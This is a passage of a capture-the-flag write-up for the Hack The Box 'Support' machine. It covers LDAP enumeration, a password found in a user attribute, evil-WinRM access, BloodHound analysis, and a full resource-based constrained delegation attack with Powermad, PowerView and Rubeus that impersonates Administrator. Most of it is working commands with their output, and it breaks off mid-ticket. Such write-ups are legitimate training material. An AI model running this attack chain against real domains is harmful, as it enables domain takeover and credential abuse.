# Entry 11: CN=DnsUpdateProxy,CN=Users,DC=support,DC=htb
# Entry 12: CN=Domain Admins,CN=Users,DC=support,DC=htb
# Entry 13: CN=Domain Computers,CN=Users,DC=support,DC=htb
# Entry 14: CN=Domain Controllers,CN=Users,DC=support,DC=htb
# Entry 15: CN=Domain Guests,CN=Users,DC=support,DC=htb
# Entry 16: CN=Domain Users,CN=Users,DC=support,DC=htb
# Entry 17: CN=Enterprise Admins,CN=Users,DC=support,DC=htb
# Entry 18: CN=Enterprise Key Admins,CN=Users,DC=support,DC=htb
# Entry 19: CN=Enterprise Read-only Domain Controllers,CN=Users,DC=suppor...
# Entry 20: CN=ford.victoria,CN=Users,DC=support,DC=htb
# Entry 21: CN=Group Policy Creator Owners,CN=Users,DC=support,DC=htb
# Entry 22: CN=Guest,CN=Users,DC=support,DC=htb
# Entry 23: CN=hernandez.stanley,CN=Users,DC=support,DC=htb
# Entry 24: CN=Key Admins,CN=Users,DC=support,DC=htb
# Entry 25: CN=krbtgt,CN=Users,DC=support,DC=htb
# Entry 26: CN=langley.lucy,CN=Users,DC=support,DC=htb
# Entry 27: CN=ldap,CN=Users,DC=support,DC=htb
# Entry 28: CN=levine.leopoldo,CN=Users,DC=support,DC=htb
# Entry 29: CN=monroe.david,CN=Users,DC=support,DC=htb
# Entry 30: CN=Protected Users,CN=Users,DC=support,DC=htb
# Entry 31: CN=RAS and IAS Servers,CN=Users,DC=support,DC=htb
# Entry 32: CN=raven.clifton,CN=Users,DC=support,DC=htb
# Entry 33: CN=Read-only Domain Controllers,CN=Users,DC=support,DC=htb
# Entry 34: CN=Schema Admins,CN=Users,DC=support,DC=htb
# Entry 35: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
# Entry 36: CN=smith.rosario,CN=Users,DC=support,DC=htb
# Entry 37: CN=stoll.rachelle,CN=Users,DC=support,DC=htb
# Entry 38: CN=support,CN=Users,DC=support,DC=htb
# Entry 39: CN=thomas.raphael,CN=Users,DC=support,DC=htb
# Entry 40: CN=west.laura,CN=Users,DC=support,DC=htb
# Entry 41: CN=wilson.shelby,CN=Users,DC=support,DC=htb41 users—perhaps too many. I just need the list of names; a simple regular expression will help us with the task.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/ldap]
└─$ grep -Po '(?<=cn:\s).*' user.txt > only_user.txt && cat only_user.txt
Administrator
Allowed RODC Password Replication Group
anderson.damian
bardot.mary
Cert Publishers
Cloneable Domain Controllers
cromwell.gerard
daughtler.mabel
Denied RODC Password Replication Group
DnsAdmins
DnsUpdateProxy
Domain Admins
Domain Computers
Domain Controllers
Domain Guests
Domain Users
Enterprise Admins
Enterprise Key Admins
Enterprise Read-only Domain Controllers
ford.victoria
Group Policy Creator Owners
Guest
hernandez.stanley
Key Admins
krbtgt
langley.lucy
ldap
levine.leopoldo
monroe.david
Protected Users
RAS and IAS Servers
raven.clifton
Read-only Domain Controllers
Schema Admins
Shared Support Accounts
smith.rosario
stoll.rachelle
support
thomas.raphael
west.laura
wilson.shelbyHowever, this list of users is of little use unless we combine it with some really interesting information. Comparing the users, I noticed that one of the 41 reported more information on his profile.

That info field is very suspicious, and even the shape of its value reminds me too much of a password. Let's make sure that no other users have this field.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/ldap]
└─$ grep -i "info:" ./user.txt
info: Ironside47pleasure40WatchfulI immediately retry the credentials on the SAMBA shares, but nothing.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/ldap]
└─$ smbclient -L //10.10.11.174 -U support
lpcfg_do_global_parameter: WARNING: The "syslog" option is deprecated
Password for [WORKGROUP\support]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup availableThe alternative is a very dear friend of ours called evil-WinRM (in this case, there is also the Dockerized version that I love very much).
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/ldap]
└─$ sudo docker run --rm -ti --name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 10.10.11.174 -u .\\support -p 'Ironside47pleasure40Watchful' -s '/ps1_scripts/' -e '/exe_files/'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> whoami
support\supportWe're in...
*Evil-WinRM* PS C:\Users\support\Desktop> dir
Directory: C:\Users\support\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/4/2022 6:12 AM 34 user.txt
-a---- 9/4/2022 11:32 AM 35946 winpeas.bat
*Evil-WinRM* PS C:\Users\support\Desktop> cat "C:/Users/support/Desktop/user.txt"
c******************************d...and we have the user flag. I immediately go to winPEAS, and without delay, something shows itself, but not enough.
[...]
[+] UAC Settings
[i] If the results read ENABLELUA REG_DWORD 0x1, part or all of the UAC components are on
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access
[...]
[+] WSUS
[i] You can inject 'fake' updates into non-SSL WSUS traffic (WSUXploit)
[?] https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#wsus
[...]Once again, I'm sorry to admit it, but the tool I need is that hateful tool, but I love its canine counterpart: the bloodhound. So download the tool to collect information on the Windows domain (SharpHound.exe) and proceed.
*Evil-WinRM* PS C:\Users\support\temp> upload /data/SharpHound.exe C:\Users\support\temp\SharpHound.exe
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /data/SharpHound.exe to C:\Users\support\temp\SharpHound.exe
Data: 1402196 bytes of 1402196 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\temp> dir
Directory: C:\Users\support\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/5/2022 12:44 PM 1051648 SharpHound.exe
*Evil-WinRM* PS C:\Users\support\temp> ./SharpHound.exe -c All --zipfilename output.zip
2022-09-05T12:45:46.0754980-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2022-09-05T12:45:46.2473643-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-09-05T12:45:46.2630216-07:00|INFORMATION|Initializing SharpHound at 12:45 PM on 9/5/2022
2022-09-05T12:45:46.5754586-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-09-05T12:45:46.7473292-07:00|INFORMATION|Beginning LDAP search for support.htb
2022-09-05T12:45:46.7785943-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-09-05T12:45:46.7785943-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-09-05T12:46:16.8685373-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2022-09-05T12:46:30.2364761-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2022-09-05T12:46:30.2833343-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2022-09-05T12:46:30.3502629-07:00|INFORMATION|Status: 109 objects finished (+109 2.534884)/s -- Using 44 MB RAM
2022-09-05T12:46:30.3502629-07:00|INFORMATION|Enumeration finished in 00:00:43.6153416
2022-09-05T12:46:30.4440585-07:00|INFORMATION|Saving cache with stats: 68 ID to type mappings.
68 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2022-09-05T12:46:30.4440585-07:00|INFORMATION|SharpHound Enumeration Completed at 12:46 PM on 9/5/2022! Happy Graphing!
*Evil-WinRM* PS C:\Users\support\temp> dir
Directory: C:\Users\support\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/5/2022 12:46 PM 12633 20220905124629_output.zip
-a---- 9/5/2022 12:44 PM 1051648 SharpHound.exe
-a---- 9/5/2022 12:46 PM 10176 YzgyNDA2MjMtMDk1ZC00MGYxLTk3ZjUtMmYzM2MzYzVlOWFi.bin
*Evil-WinRM* PS C:\Users\support\temp> download C:\Users\support\temp\20220905124629_output.zip /data/20220905124629_output.zip
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Downloading C:\Users\support\temp\20220905124629_output.zip to /data/20220905124629_output.zip
Info: Download successful!To avoid unnecessary waste of time, I remind you that the upload and download of files are done through the folder /home/foo/data/ (obviously if you have not changed the command I have reported, but you are very strong and you do not need of these author's notes).
Import the downloaded file into Bloodhound and proceed to find any security flaws. First of all, search for the user who has obtained the credentials.
Set it as a starting node and as a pwned user. Then look for the administrator user whose credentials you want to impersonate or capture. Set it as the final knot. At this point, proceed to visualize the "shortest path."

Perfect. Two possible attacks seem to have emerged: Select the first one (CanPSRemote) and then display the help.



Here, you will find the information required to execute your task, along with links to additional resources on the subject.


Do the same step for the DCSync relationship.


Mimikatz DCSync Usage, Exploitation, and Detection

I tried the first attacks but without success.
*Evil-WinRM* PS C:\Users\support\Documents> $SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\support\Documents> $Cred = New-Object System.Management.Automation.PSCredential('SUPPORT\Administrator', $SecPassword)
*Evil-WinRM* PS C:\Users\support\Documents> $s = New-PSSession -ComputerName dc.support.htb -Credential SUPPORT\AdministratorFailing to understand, I try on my machine, to understand the behaviour of the attack, but I discover to my surprise that...

The attack appears to interact via UI with the system. I, therefore, try to pass the credentials directly from the attack, but without success.
*Evil-WinRM* PS C:\Users\support\Documents> $SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\support\Documents> $Cred = New-Object System.Management.Automation.PSCredential('SUPPORT\Administrator', $SecPassword)
*Evil-WinRM* PS C:\Users\support\Documents> $s = New-PSSession -ComputerName dc.support.htb -Credential $Cred
Connecting to remote server dc.support.htb failed with the following error message : Access is denied. For more information, see the about_Remote_Troubleshooting Help topic.
At line:1 char:6
+ $s = New-PSSession -ComputerName dc.support.htb -Credential $Cred
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OpenError: (System.Manageme....RemoteRunspace:RemoteRunspace) [New-PSSession], PSRemotingTransportException
+ FullyQualifiedErrorId : AccessDenied,PSSessionOpenFailedStuck on this front, after a few more attempts, I decided to do some more research on the internet. Searching for: "New-PSSession" privesc
An entire repository with possible attacks on the Active Directory service. Download the necessary and try the attack.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.174 - Support (win)/attack/AD]
└─$ ls -la
total 1332
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Sep 7 21:47 .
drwxr-xr-x 9 in7rud3r in7rud3r 4096 Sep 7 21:36 ..
-rw-r--r-- 1 in7rud3r in7rud3r 135586 Sep 7 21:39 Powermad.ps1
-rw-r--r-- 1 in7rud3r in7rud3r 770279 Sep 7 21:42 PowerView.ps1
-rw-r--r-- 1 in7rud3r in7rud3r 441344 Sep 7 21:47 Rubeus.exeFrom this point on, I really lost a lot of time in understanding the attack to be made, but above all in its variant. I turned around this attack, convinced that it was the right attack (in the end it turned out to be well-founded).
Uploaded the files on the BOX (remember first to copy all the files in the folder /home/foo/data/)...
*Evil-WinRM* PS C:\Users\support\temp> upload /data/Powermad.ps1 C:\Users\support\temp\Powermad.ps1
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /data/Powermad.ps1 to C:\Users\support\temp\Powermad.ps1
Data: 180780 bytes of 180780 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\temp> upload /data/PowerView.ps1 C:\Users\support\temp\PowerView.ps1
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /data/PowerView.ps1 to C:\Users\support\temp\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\temp> upload /data/Rubeus.exe C:\Users\support\temp\Rubeus.exe
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /data/Rubeus.exe to C:\Users\support\temp\Rubeus.exe
Data: 588456 bytes of 588456 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\temp> dir
Directory: C:\Users\support\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/7/2022 12:35 PM 135586 Powermad.ps1
-a---- 9/7/2022 12:36 PM 770279 PowerView.ps1
-a---- 9/7/2022 12:36 PM 441344 Rubeus.exe...and tried the attack.
*Evil-WinRM* PS C:\Users\support\temp> . .\Powermad.ps1
*Evil-WinRM* PS C:\Users\support\temp> New-MachineAccount -MachineAccount in7rud3r -Password $(ConvertTo-SecureString 'p@ssword!' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = in7rud3r$
Verbose: [+] Distinguished Name = CN=in7rud3r,CN=Computers,DC=support,DC=htb
[+] Machine account in7rud3r added
*Evil-WinRM* PS C:\Users\support\temp> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\support\temp> $ComputerSid = Get-DomainComputer in7rud3r -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\Users\support\temp> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\Users\support\temp> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\temp> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\support\temp> Get-DomainComputer dc.support.htb | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainObject] Extracted domain 'support.htb' from 'CN=DC,OU=Domain Controllers,DC=support,DC=htb'
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=DC,OU=Domain Controllers,DC=support,DC=htb)))
Verbose: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 27 219 253 99 129 186 131 201 230 112 66 11 239 19 0 0' for object 'DC$'
*Evil-WinRM* PS C:\Users\support\temp> ./Rubeus.exe hash /password:'p@ssword!'
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.1.2
[*] Action: Calculate Password Hash(es)
[*] Input password : p@ssword!
[*] rc4_hmac : F15383C8C8F5E439763521BCE534E116
[!] /user:X and /domain:Y need to be supplied to calculate AES and DES hash types!
*Evil-WinRM* PS C:\Users\support\temp> ./Rubeus.exe s4u /user:in7rud3r /rc4:F15383C8C8F5E439763521BCE534E116 /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.1.2
[*] Action: S4U
[*] Using rc4_hmac hash: F15383C8C8F5E439763521BCE534E116
[*] Building AS-REQ (w/ preauth) for: 'support.htb\in7rud3r'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFbDCCBWigAwIBBaEDAgEWooIEhDCCBIBhggR8MIIEeKADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBD4wggQ6oAMCARKhAwIBAqKCBCwEggQo11BsYMx+
13mcmDsxFzYAFLIr89UZYlaXoEZtlhycHONMngtH4D0BJONI9yuBbX9KVHRR2li25OeLNvm7pvOHqN7Q
l7OnqvSl8yrMNP4FXuGGwRfDQGrtGWZT4hiL0PWXw3QbbZGj9zm/txaABuRD95YVIIl4yBCr0q0zRCAB
BMkUAD5hnufMULFbOcDwUVLnGg3XMwlEeFq3b8AEiE9ylgDX8weFqGpWG7Ctl28tolpBEU277eG3ZwWo
Qopu0Ol83mT+eWXYz1VHpl2HptCX6BKsl+dYgqq+A3HzjwBPcNOZmRayraGB1grN6jPVOkWW9qZAvYSp
rgj4zUejEdE59EWa1pUnFdW+WwZMGt+Oe+cZ7xeueXNL18E57uFtvHX3N8qpG3ErVW6YjxLdEPIxfVG/
Gh6QCnQ0iEdGqHRBNlU4DdLPzT2rp9auPPOu1hCItfDxwC5TLjTCaxSd6tNNUv9IoaTYslv3M1Y9XKbu
x/wwAdOJf/sAvOKe+NZeTVCjBQIjoKvhfFLb+tJ/9u8NvI/I7T+tTBR6seXQJntxSt1trZ2GIEv8KXcO
I/MU80pFclaLeB806H/xhR15iBe4frviZV3EthWQ+ym1cHSNb4TiLSKvb60ITgd8lWM6qDn0Hvjr8RXD
EPaiXuXKwIorC5YVfQDXZxDJ7o7oBgw4aWmldVgr0CwGseNVQFl82iprHM0Q6M2+Dt+EtOYLZok1FALJ
MeGQ/fsYVOswwxRsUGK55vb+LGTOErYh+rqjsDTtQOj9mlwWoIVEITFBEinsdffudNFXoddKql4YxgTO
QLFSCawoyzr/smctNVyMxkAbd4/hBMDIg8a/RGfpo7tvn3iPYXKTqP7B1119JUuB10CjycEPrrWvFfBw
C0PYIcpm8i7oZuwo9RACHnHm9ZZgWsbzjhlHFTb4pbfbOM4kZDxGMtFhUMIiJVpmCVfbWpaa4A+TMfvn
SULfIK5Bwt9MHeS8/kwpcSYzmzlfReCVwi1SSGZa3LAhk7uCEq13TKup1AYT/nBkxiX3dWyvUR9A0260
hV1PL8j+Tq0ZAUCi4jn1FCyxAaKsoHnz4m0f8YTXLsIw9G+qJLmG++6mtHNhVPKB4WOFx4t0tOvpet0h
/6VPZPDcpxaOCTC68nhTHIKkS4bcfxrX6RZBZ4LJymblRyGdownRJvdCJTTZeSaW8F0H6ZVhQ0XHtc4P
70ZbbJVai67Dtvl9T41xyZEL6Xs+A68TelocOQpUZm8tsT36LJ1Ro+vwhoYz9wxNQ6jCWBlp+yftZO4/
ICh1cHjp9IKdwk1s8ltnedQxFxt4y2n7frlmTZ5+WL+LGJXpnWyI0PtgV8M1FxnHx7w/04URatktpTQR
OfYyQkOmitZRR5cAo0q9N1VkZhQM0KxYWDquq3A9NIqv/Af8TF6jgdMwgdCgAwIBAKKByASBxX2BwjCB
v6CBvDCBuTCBtqAbMBmgAwIBF6ESBBDi5ntXBJ/6olIKCXEt4W5doQ0bC1NVUFBPUlQuSFRCohUwE6AD
AgEBoQwwChsIaW43cnVkM3KjBwMFAEDhAAClERgPMjAyMjA5MDcxOTQyMjlaphEYDzIwMjIwOTA4MDU0
MjI5WqcRGA8yMDIyMDkxNDE5NDIyOVqoDRsLU1VQUE9SVC5IVEKpIDAeoAMCAQKhFzAVGwZrcmJ0Z3Qb
C3N1cHBvcnQuaHRi
[*] Action: S4U
[*] Building S4U2self request for: '[email protected]'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to '[email protected]'
[*] base64(ticket.kirbi):
doIFpDCCBaCgAwIBBaEDAgEWooIEwjCCBL5hggS6MIIEtqADAgEFoQ0bC1NVUFBPUlQuSFRCohUwE6AD
AgEBoQwwChsIaW43cnVkM3KjggSHMIIEg6ADAgEXoQMCAQGiggR1BIIEceJu5BDcWiDH8kxcYHfAzEFz
2KHhnKUMoIM5dmC978HJg//SAHZUeu8QhjFd2nGnELgEy3L0l7EHH7AROaESPiPbmuLUsGTdsGVaLYmP
KqZqDvYOVcDEuoLoFUgVYVA7l4E0zPCPCY1OYTemK4Y2joFPGgYkCamdtieaJOOATxIr8amKZa11PYkq
hL1IfUrxD17nW9Wnu+Tp0HhwTLk2+beSwVjANdWlcRpY7l09gOfQCUMOtHB6QHwDkYlpC7iikV6Yj4K0
P3YRG2UB/ot95QAGD+QKEEcEjuZmp9g+/vwGRIEZi1EAmHtUl8JBYUPNrRSrrJM3x4W9YXAKUsEnP/sm
1qKvG25fbh9nn9/8ap3XeIE9Dit88Mr/0hhYo8AbFQ/uR126X11DCpjB9s1nKhZgQ/hnqtPSziCmFgLo
WClWtY/mPPMfrkaDg0oWrFsjfwYsYydv2KwmAwf8pa8KkzwyjgiXAltWjNDudmC0W6wJ/1hbclOx3DCU
35KzmgDlsR4Dfae7wJkVVSjnbZIkGXBGlF0BWbDZCqFbDacZao0+fLm4uoh8NaCgiB9YxtD3g9FXTXXD
KZ4b+V66VZQ913YCQlG/qJ1k+ggVJwH7uApQ/iMyA+KEduhFnA/zk/uov2V2YNWk+medCRf+gXZcHKEK
yK8tQJ1ua40zQjL82XYDpGjRlCdbNNyFwMRnt2jHoQkL6cGRvhde7QISZ9YVz3l0Eiy6YRYOlf8G7kw/
oge584igPfmtxCiXDYYslbgY9GQ9EmFj2/1cros12rw/wyJwM5xRiSQNfQR1oGOk7/mEUWP7XCVfzVje
VUfWAxW6NRrcuSLqW9romM5vHkZFqLdKos9PTC4yFfcoPwnxJO7bkPFMjCVN81EDR3FOF7sX5kJUs3rO
bMW/1QLqOTyIKE/bCzByLiOblgSibD99do99DRPXNrLPVE0rfla8AoZczjgFmDNwd3O45etMeLlUAixT
UWI803lClObNFTNSJkxrzL+CpqpOwja85z4WwxYdL/xZvdwfctFjbliqN1aSl8wCtkKBXuB0u6foFIIK
X2VB44cYQ+o+9nfmb3gsuLnEQmaL7kv/SBZNMY+5FMuvpdwBblQR9syOliyQxPlxDPogMDiIyekkaDFp
Wvc+BSDnOC6VufXXZ//KXOHV4/ZFclcR6MHKBSw/cMUZ9/NUqCgiH3u4nFhP7icBV5OKwxn+yYlnn0ST
nj34+Zc1wCC/1MURu4N+2lKe7wp8O6GLnDK4XqVeAnD5pR3/DVrGrd/cHTu+JTSjDtl+9s2kwaR3Wwjg
1gRCZGaxAY7q7usWghm0rgRia4lkGYPnX60nAglf0R5vEXAIi9itpTzhcq+okKZUkaudUuANOMDdsc1C
nA+XL5KVuNVwe/MuNnVt9p7yw0Tb6Y6JwbTKnoN3YYA4UoxVYHY3u61iR3a/UqV4NPp2EjNy8L+MI95N
x1IUIZRG4FBqAU0u8RrP9nBhdtzY2U43VREe07MONNnbtZTBlkZ8RaOBzTCByqADAgEAooHCBIG/fYG8
